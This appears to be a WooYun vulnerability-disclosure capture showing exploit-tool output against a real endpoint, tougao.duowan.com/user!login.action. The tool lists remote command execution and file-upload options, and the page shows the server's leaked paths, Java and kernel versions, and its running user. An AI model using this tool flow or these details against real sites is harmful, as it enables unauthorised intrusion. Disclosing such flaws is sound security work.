 目标地址： http://tougao.duowan.com/user!login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上
网站物理路径： /data/webapps/tougao.duowan.com
java.home: /data/services/java-6.0.27/jre
java.version: 1.6.0_27
java.io.tmpdir: /data/services/tomcat_base/tougao.duowan.com/temp
os.name: Linux
os.arch: amd64
os.version: 2.6.32-21-server
user.name: tomcat
user.home: /home/tomcat
user.dir: /data/webapps/tougao.duowan.com/WEB-INF
java.class.version: 50.0
www.wooyun.org